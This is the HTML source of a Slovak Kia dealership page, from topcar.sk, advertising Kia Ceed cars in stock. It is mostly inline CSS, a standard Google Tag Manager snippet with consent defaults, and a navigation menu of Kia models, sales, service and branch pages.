1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(1.1em - 0px) 1.8em calc(1.1em - 0px) 1.8em;}.ve_content_button_style_basic .ve_button_subtext{}.ve_content_button_style_basic:hover{color:#ffffff;background: #bc1839;}.ve_content_button_style_inverse{color:#ffffff;-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;border-color:#ffffff;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_inverse .ve_button_subtext{}.ve_content_button_style_1{color:#ffffff;background: rgba(187, 22, 43, 1);-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;padding: calc(1.0em - 0px) 1.7em calc(1.0em - 0px) 1.7em;}.ve_content_button_style_1 .ve_button_subtext{}.ve_content_button_style_1:hover{color:#ffffff;background: #961222;}.ve_content_button_style_2{color:#ffffff;background: linear-gradient(to bottom, rgba(230, 12, 12, 1) 0%, rgba(166, 7, 14, 1) 100%) no-repeat border-box;-moz-border-radius: 5px;-webkit-border-radius: 5px;-khtml-border-radius: 5px;border-radius: 5px;padding: calc(0.4em - 0px) 0.9em calc(0.4em - 0px) 0.9em;}.ve_content_button_style_2 .ve_button_subtext{}.ve_content_button_style_4{color:#ffffff;-moz-border-radius: 26px;-webkit-border-radius: 26px;-khtml-border-radius: 26px;border-radius: 26px;border-color:#ffffff;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_4 .ve_button_subtext{}.ve_content_button_style_5{color:#bb162b;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#bb162b;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_5 .ve_button_subtext{}.ve_content_button_style_6{color:#000000;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#000000;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_6 .ve_button_subtext{}.ve_content_button_style_7{color:#000000;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;padding: calc(1.1em - 1px) 1.8em calc(1.1em - 1px) 1.8em;}.ve_content_button_style_7 .ve_button_subtext{}.ve_content_button_style_8{color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 2.2em calc(0.4em - 0px) 2.2em;}.ve_content_button_style_8 .ve_button_subtext{}.ve_content_button_style_9{color:#000000;background: rgba(255, 255, 255, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 1.9em calc(0.4em - 0px) 1.9em;}.ve_content_button_style_9 .ve_button_subtext{}.ve_content_button_style_9:hover{color:#000000;background: #ffffff;}.ve_content_button_style_10{font-family: 'Open Sans';font-weight: 600;color:#ffffff;background: rgba(187, 22, 43, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_10 .ve_button_subtext{}.ve_content_button_style_10:hover{color:#ffffff;background: #961222;}.ve_content_button_style_11{font-family: 'Open Sans';font-weight: 400;color:#000000;background: rgba(255, 255, 255, 1);-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#000000;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_11 .ve_button_subtext{}.ve_content_button_style_11:hover{color:#bb162b;}.ve_content_button_style_12{color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 2.2em calc(0.4em - 0px) 2.2em;}.ve_content_button_style_12 .ve_button_subtext{}.ve_content_button_style_13{font-family: 'Open Sans';font-weight: 400;color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.6em - 0px) 1.3em calc(0.6em - 0px) 1.3em;}.ve_content_button_style_13 .ve_button_subtext{}.ve_content_button_style_13:hover{color:#ffffff;background: #076b7a;}.ve_content_button_style_14{font-family: 'Open Sans';font-weight: 600;color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_14 .ve_button_subtext{}.ve_content_button_style_14:hover{color:#ffffff;background: #076b7a;}.ve_content_button_style_15{font-family: 'Open Sans';font-weight: 400;color:#ffffff;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#7a7a7a;border-width:0.5px;padding: calc(1.1em - 0.5px) 1.8em calc(1.1em - 0.5px) 1.8em;}.ve_content_button_style_15 .ve_button_subtext{}.ve_content_button_style_15:hover{color:#bb162b;}.ve_content_button_style_16{color:#000000;background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(213, 213, 213, 1) 100%) no-repeat border-box;-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(1.1em - 1px) 1.8em calc(1.1em - 1px) 1.8em;}.ve_content_button_style_16 .ve_button_subtext{}.ve_content_button_style_16:hover{color:#000000;background: linear-gradient(to bottom, #cccccc 0%, #aaaaaa 100%) no-repeat border-box;}.ve_content_button_style_17{font-family: 'Open Sans';font-weight: 600;color:#ffffff;background: rgba(5, 20, 31, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_17 .ve_button_subtext{}.ve_content_button_style_17:hover{color:#ffffff;background: rgba(166, 7, 14, 1);}.ve_content_button_style_18{color:#05141f;background: rgba(245, 245, 245, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 0.4em calc(0.4em - 0px) 0.4em;}.ve_content_button_style_18 .ve_button_subtext{}.ve_content_button_style_19{font-family: 'Open Sans';font-weight: 600;color:#000000;background: rgba(232, 232, 232, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_19 .ve_button_subtext{}.ve_content_button_style_19:hover{color:#ffffff;background: rgba(166, 7, 14, 1);}body{background-color:#ffffff;font-size: 16px;font-family: 'Open Sans';color: #000000;font-weight: 400;}.row_text_auto.light_color{color:#000000;}.row_text_default{color:#000000;}.row .light_color{color:#000000;}.row .text_default{color:#000000;}a{color:#000000;}.row_text_auto.light_color a:not(.ve_content_button){color:#000000;}.row_text_default a:not(.ve_content_button){color:#000000;}.row .ve_content_block.text_default a:not(.ve_content_button){color:#000000;}a:not(.ve_content_button):hover{color:#000000;}.row_text_auto.light_color a:not(.ve_content_button):hover{color:#000000;}.row_text_default a:not(.ve_content_button):hover{color:#000000;}.row .ve_content_block.text_default a:not(.ve_content_button):hover{color:#000000;}.row_text_auto.dark_color{color:#ffffff;}.row_text_invers{color:#ffffff;}.row .text_invers{color:#ffffff;}.row .dark_color:not(.text_default){color:#ffffff;}.blog_entry_content .dark_color:not(.text_default){color:#ffffff;}.row_text_auto.dark_color a:not(.ve_content_button){color:#ffffff;}.row .dark_color:not(.text_default) a:not(.ve_content_button){color:#ffffff;}.row_text_invers a:not(.ve_content_button){color:#ffffff;}.row .ve_content_block.text_invers a:not(.ve_content_button){color:#ffffff;}.row .light_color a:not(.ve_content_button){color:#000000;}.row .light_color a:not(.ve_content_button):hover{color:#000000;}.title_element_container,.mw_element_items_style_4 .mw_element_item:not(.dark_color) .title_element_container,.mw_element_items_style_7 .mw_element_item:not(.dark_color) .title_element_container,.in_features_element_4 .mw_feature:not(.dark_color) .title_element_container,.in_element_image_text_2 .el_it_text:not(.dark_color) .title_element_container,.in_element_image_text_3 .el_it_text:not(.dark_color) .title_element_container,.entry_content h1,.entry_content h2,.entry_content h3,.entry_content h4,.entry_content h5,.entry_content h6{font-family:Open Sans;font-weight:600;line-height:1.2;}.subtitle_element_container,.mw_element_items_style_4 .mw_element_item:not(.dark_color) .subtitle_element_container,.mw_element_items_style_7 .mw_element_item:not(.dark_color) .subtitle_element_container,.in_features_element_4 .mw_feature:not(.dark_color) .subtitle_element_container,.in_element_image_text_2 .el_it_text:not(.dark_color) .subtitle_element_container,.in_element_image_text_3 .el_it_text:not(.dark_color) .subtitle_element_container{font-family:Open Sans;font-weight:400;}.entry_content h1{font-size: 45px;}.entry_content h2{font-size: 30px;}.entry_content h3{font-size: 25px;}.entry_content h4{font-size: 16px;}.entry_content h5{font-size: 14px;}.entry_content h6{font-size: 12px;}.row_fix_width,.fix_width,.fixed_width_content .visual_content_main,.row_fixed,.fixed_width_page .visual_content_main,.fixed_width_page header,.fixed_width_page footer,.fixed_narrow_width_page #wrapper,#blog-container,.ve-header-type2 .header_nav_container{max-width:90%;}@media screen and (max-width: 969px) {#cms_footer_27row_0.row_padding_custom{}#cms_footer_27element_0_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 .ve_title{}#cms_footer_27element_0_0_2 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_2 .in_element_content{}#cms_footer_27element_0_0_3 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_3 .in_element_content{}#cms_footer_27element_0_0_4 > .element_content{padding-top:0px;}#cms_footer_27row_1.row_padding_custom{}#cms_footer_27element_1_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_1_0_0 .ve_title{font-size:20px;}#cms_footer_27row_2.row_padding_custom{}#cms_footer_27element_2_0_0 > .element_content{padding-top:0px;}#cms_footer_27row_3.row_padding_custom{}#cms_footer_27element_3_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_0_0 .in_element_content{font-size:18px;}#cms_footer_27element_3_1_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_0 .in_element_content{}#cms_footer_27element_3_1_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_1 .in_element_content{}#cms_footer_27element_3_1_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_2 .in_element_content{}#cms_footer_27element_3_1_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_3 .in_element_content{}#cms_footer_27element_3_2_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_0 .in_element_content{}#cms_footer_27element_3_2_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_1 .in_element_content{}#cms_footer_27element_3_2_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_2 .in_element_content{}#cms_footer_27element_3_2_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_3 .in_element_content{}#cms_footer_27element_3_3_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_0 .in_element_content{}#cms_footer_27element_3_3_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_1 .in_element_content{}#cms_footer_27element_3_3_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_2 .in_element_content{}#cms_footer_27element_3_3_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_3 .in_element_content{}#cms_footer_27row_4.row_padding_custom{}#cms_footer_27element_4_0_0 > .element_content{padding-top:0px;}#row_0.row_padding_custom{}#element_0_0_0 > .element_content{padding-top:0px;}#element_0_0_0 .in_element_content{}#element_0_0_1 > .element_content{padding-top:0px;}#element_0_0_1 .in_element_content{}#element_0_0_2 > .element_content{padding-top:0px;}#row_1.row_padding_custom{}#element_1_0_0 > .element_content{padding-top:0px;}#element_1_0_1 > .element_content{padding-top:0px;}#element_1_0_1 .in_element_content{}#element_1_0_2 > .element_content{padding-top:0px;}#element_1_0_2 .in_element_content{}#element_1_0_3 > .element_content{padding-top:0px;}#row_2.row_padding_custom{}#element_2_0_0 > .element_content{padding-top:0px;}#element_2_0_0 .in_element_content{}#element_2_0_1 > .element_content{padding-top:0px;}#element_2_0_1 .in_element_content{}#element_2_0_2 > .element_content{padding-top:0px;}#row_3.row_padding_custom{}#element_3_0_0 > .element_content{padding-top:0px;}#var28038_3_0_1_0 > .element_content{padding-top:0px;}#element_3_0_1 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_0 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_0 .in_element_content{}#element_sub_3_1_0_0_1 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_1 .in_element_content{}#element_sub_3_1_0_0_2 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_2 .in_element_content{}#element_sub_3_1_0_0_3 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_3 .in_element_content{}#element_sub_3_1_0_0_4 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_5 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_5 .in_element_content{}#element_3_1_0 > .element_content{padding-top:0px;}}@media screen and (max-width: 767px) {#cms_footer_27row_0.row_padding_custom{}#cms_footer_27element_0_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 .ve_title{}#cms_footer_27element_0_0_2 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_2 .in_element_content{}#cms_footer_27element_0_0_3 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_3 .in_element_content{}#cms_footer_27element_0_0_4 > .element_content{padding-top:0px;}#cms_footer_27row_1.row_padding_custom{}#cms_footer_27element_1_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_1_0_0 .ve_title{font-size:15px;}#cms_footer_27row_2.row_padding_custom{}#cms_footer_27element_2_0_0 > .element_content{padding-top:0px;}#cms_footer_27row_3.row_padding_custom{}#cms_footer_27element_3_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_0_0 .in_element_content{font-size:15px;}#cms_footer_27element_3_1_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_0 .in_element_content{}#cms_footer_27element_3_1_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_1 .in_element_content{}#cms_footer_27element_3_1_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_2 .in_element_content{}#cms_footer_27element_3_1_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_3 .in_element_content{}#cms_footer_27element_3_2_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_0 .in_element_content{}#cms_footer_27element_3_2_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_1 .in_element_content{}#cms_footer_27element_3_2_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_2 .in_element_content{}#cms_footer_27element_3_2_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_3 .in_element_content{}#cms_footer_27element_3_3_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_0 .in_element_content{}#cms_footer_27element_3_3_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_1 .in_element_content{}#cms_footer_27element_3_3_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_2 .in_element_content{}#cms_footer_27element_3_3_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_3 .in_element_content{}#cms_footer_27row_4.row_padding_custom{}#cms_footer_27element_4_0_0 > .element_content{padding-top:0px;}#row_0.row_padding_custom{}#element_0_0_0 > .element_content{padding-top:0px;}#element_0_0_0 .in_element_content{}#element_0_0_1 > .element_content{padding-top:0px;}#element_0_0_1 .in_element_content{}#element_0_0_2 > .element_content{padding-top:0px;}#row_1.row_padding_custom{}#element_1_0_0 > .element_content{padding-top:0px;}#element_1_0_1 > .element_content{padding-top:0px;}#element_1_0_1 .in_element_content{}#element_1_0_2 > .element_content{padding-top:0px;}#element_1_0_2 .in_element_content{}#element_1_0_3 > .element_content{padding-top:0px;}#row_2.row_padding_custom{}#element_2_0_0 > .element_content{padding-top:0px;}#element_2_0_0 .in_element_content{}#element_2_0_1 > .element_content{padding-top:0px;}#element_2_0_1 .in_element_content{}#element_2_0_2 > .element_content{padding-top:0px;}#row_3.row_padding_custom{}#element_3_0_0 > .element_content{padding-top:0px;}#var28038_3_0_1_0 > .element_content{padding-top:0px;}#element_3_0_1 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_0 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_0 .in_element_content{}#element_sub_3_1_0_0_1 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_1 .in_element_content{}#element_sub_3_1_0_0_2 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_2 .in_element_content{}#element_sub_3_1_0_0_3 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_3 .in_element_content{}#element_sub_3_1_0_0_4 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_5 > .element_content{padding-top:0px;}#element_sub_3_1_0_0_5 .in_element_content{}#element_3_1_0 > .element_content{padding-top:0px;}}</style><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}dataLayer.push({"pageType":"page","pageInfo":{"id":18221,"name":"KIA CEED skladom"},"ad_consent":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_consent":"denied","analytics_storage":"denied","preferences_consent":"denied","homePage":0});gtag('consent', 'default', {
				
				'ad_storage': 'denied',
				'ad_personalization': 'denied',
				'ad_user_data': 'denied',
				'analytics_storage': 'denied'
				});</script>
			<!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-KCTPPNV');</script>
			<!-- End Google Tag Manager -->
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
<body class="wp-singular page-template-default page page-id-18221 page-child parent-pageid-10045 wp-theme-mioweb3 ve_list_style1 desktop_view">

			<!-- Google Tag Manager (noscript) -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCTPPNV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
			<!-- End Google Tag Manager (noscript) -->
		<link rel='stylesheet' id='ve_countdown_style-css' href='https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/includes/countdown/jquery.countdown.css?ver=1765245627' type='text/css' media='all' /><div id="wrapper">
<header><div id="header" class="mw_header ve-header-type1 menu_style_h5 menu_active_color_dark menu_submenu_bg_dark ve_fixed_header ve_fixed_desktop_only header_menu_align_right"><div class="header_background_container background_container "><div class="background_overlay"></div></div><div id="header_in" class="fix_width">		<a href="https://topcar.sk" id="site_title" title="NOVÝ TOPCAR s.r.o.">
		<img width="461" height="59" src="https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-461x59.png" class="" alt="NOVÝ TOPCAR s.r.o." sizes="(min-width: 352px) 352px, (min-width:767px) 100vw, (min-width:352px) 352px, 90vw" decoding="async" srcset="https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-461x59.png 461w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-300x38.png 300w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-1024x130.png 1024w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-200x25.png 200w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-768x98.png 768w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-1536x196.png 1536w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-2048x261.png 2048w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-970x124.png 970w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-297x38.png 297w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-213x27.png 213w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-171x22.png 171w" />		</a>
				<a href="#" id="mobile_nav">
			<div class="mobile_nav_inner">
				<span>MENU</span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M21 11h-18c-0.6 0-1 0.4-1 1s0.4 1 1 1h18c0.6 0 1-0.4 1-1s-0.4-1-1-1z"/><path d="M3 7h18c0.6 0 1-0.4 1-1s-0.4-1-1-1h-18c-0.6 0-1 0.4-1 1s0.4 1 1 1z"/><path d="M21 17h-18c-0.6 0-1 0.4-1 1s0.4 1 1 1h18c0.6 0 1-0.4 1-1s-0.4-1-1-1z"/></svg>			</div>
		</a>
		<div class="header_nav_container"><nav><div id="mobile_nav_close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M13.4 12l5.3-5.3c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0l-5.3 5.3-5.3-5.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l5.3 5.3-5.3 5.3c-0.4 0.4-0.4 1 0 1.4 0.2 0.2 0.4 0.3 0.7 0.3s0.5-0.1 0.7-0.3l5.3-5.3 5.3 5.3c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3c0.4-0.4 0.4-1 0-1.4l-5.3-5.3z"/></svg></div><div class="mw_header_menu_container"><div class="mw_header_menu_wrap"><ul id="menu-menu-pata" class="menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://topcar.sk/kia-skladom/">AUTÁ SKLADOM</a><span></span></li>
<li id="menu-item-24672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24672"><a target="_blank" href="https://bazar.topcar.sk/">Jazdené vozidlá</a><span></span></li>
<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5240"><a href="https://topcar.sk/modely-kia/">Predaj</a><span></span>
<ul class="sub-menu">
	<li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5241"><a href="https://topcar.sk/modely-kia/">Modely KIA</a><span></span>
	<ul class="sub-menu">
		<li id="menu-item-30082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30082"><a href="https://topcar.sk/modely-kia/kia-picanto/">PICANTO</a><span></span></li>
		<li id="menu-item-30086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30086"><a href="https://topcar.sk/modely-kia/nova-kia-stonic/">STONIC</a><span></span></li>
		<li id="menu-item-30081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30081"><a href="https://topcar.sk/nova-kia-ceed/">CEED</a><span></span></li>
		<li id="menu-item-30083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30083"><a href="https://topcar.sk/nova-kia-ceed-sw/">CEED SW</a><span></span></li>
		<li id="menu-item-30080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30080"><a href="https://topcar.sk/nova-kia-proceed/">PROCEED</a><span></span></li>
		<li id="menu-item-30084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30084"><a href="https://topcar.sk/modely-kia/nova-kia-xceed/">XCEED</a><span></span></li>
		<li id="menu-item-39511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39511"><a href="https://topcar.sk/modely-kia/kia-k4/">K4</a><span></span></li>
		<li id="menu-item-30093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30093"><a href="https://topcar.sk/modely-kia/kia-niro-nova/">NIRO</a><span></span></li>
		<li id="menu-item-30096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30096"><a href="https://topcar.sk/modely-kia/kia-niro-nova/">NIRO PHEV</a><span></span></li>
		<li id="menu-item-30095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30095"><a href="https://topcar.sk/modely-kia/kia-niro-nova/">NIRO EV</a><span></span></li>
		<li id="menu-item-30085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30085"><a href="https://topcar.sk/modely-kia/nova-kia-sportage/">SPORTAGE</a><span></span></li>
		<li id="menu-item-38216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38216"><a href="https://topcar.sk/modely-kia/kia-sportage-new/">SPORTAGE NOVÁ</a><span></span></li>
		<li id="menu-item-30097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30097"><a href="https://topcar.sk/modely-kia/nova-kia-sportage/">SPORTAGE PHEV</a><span></span></li>
		<li id="menu-item-30098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30098"><a href="https://topcar.sk/modely-kia/nova-kia-sportage/">SPORTAGE HEV</a><span></span></li>
		<li id="menu-item-30087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30087"><a href="https://topcar.sk/modely-kia/nova-kia-sorento/">SORENTO</a><span></span></li>
		<li id="menu-item-30090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30090"><a href="https://topcar.sk/modely-kia/nova-kia-sorento/">SORENTO HEV</a><span></span></li>
		<li id="menu-item-30091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30091"><a href="https://topcar.sk/modely-kia/nova-kia-sorento/">SORENTO PHEV</a><span></span></li>
		<li id="menu-item-32417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32417"><a href="https://topcar.sk/modely-kia/kia_ev3/">EV3</a><span></span></li>
		<li id="menu-item-39006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39006"><a href="https://topcar.sk/ev4/">EV4</a><span></span></li>
		<li id="menu-item-30088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30088"><a href="https://topcar.sk/modely-kia/ev6/">EV6</a><span></span></li>
		<li id="menu-item-30089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30089"><a href="https://topcar.sk/modely-kia/ev9/">EV9</a><span></span></li>
	</ul>
</li>
	<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14561"><a href="https://topcar.sk/kia-elektromobily/">Elektromobily</a><span></span>
	<ul class="sub-menu">
		<li id="menu-item-25292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25292"><a href="https://topcar.sk/kia-elektromobily/">Elektrifikácia</a><span></span></li>
		<li id="menu-item-25291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25291"><a href="https://topcar.sk/kia-charge-jednoduche-nabijanie/">Kia Charge</a><span></span></li>
		<li id="menu-item-25290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25290"><a href="https://topcar.sk/agevolt-nabijacie-stanice/">AgeVolt &#8211; nabíjanie</a><span></span></li>
	</ul>
</li>
	<li id="menu-item-24690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24690"><a href="https://topcar.sk/fleet/">Firmy</a><span></span></li>
	<li id="menu-item-11724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://topcar.sk/zvyhodnene-skupiny/">Zvýhodnení zákazníci</a><span></span></li>
	<li id="menu-item-18616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18616"><a href="https://topcar.sk/cena-a-vybava/">Cena a&nbsp;výbava</a><span></span></li>
	<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://topcar.sk/akciova-ponuka-kia/">Akciová ponuka</a><span></span></li>
	<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5302"><a href="https://topcar.sk/financovanie_kia/" title="Možnosti financovania">Financovanie</a><span></span></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539"><a href="https://topcar.sk/cenova-ponuka-kia/">Cenová ponuka</a><span></span></li>
	<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a href="https://topcar.sk/testovacia-jazda-kia/">Testovacia jazda</a><span></span></li>
</ul>
</li>
<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://topcar.sk/servis/autorizovany-servis-kia/">Servis</a><span></span></li>
<li id="menu-item-10102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10102"><a href="https://topcar.sk/referencie-zakaznici/">Referencie</a><span></span></li>
<li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1808"><a href="https://topcar.sk/o-nas/">O nás</a><span></span>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://topcar.sk/o-nas/pobocka-zilina/">Pobočka Žilina</a><span></span></li>
	<li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a href="https://topcar.sk/o-nas/pobocka-dolny-kubin/">Pobočka Dolný Kubín</a><span></span></li>
	<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://topcar.sk/o-nas/ocenenia-a-uspechy/">Ocenenia a úspechy</a><span></span></li>
</ul>
</li>
<li id="menu-item-11645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11645"><a href="https://topcar.sk/blog/">BLOG</a><span></span></li>
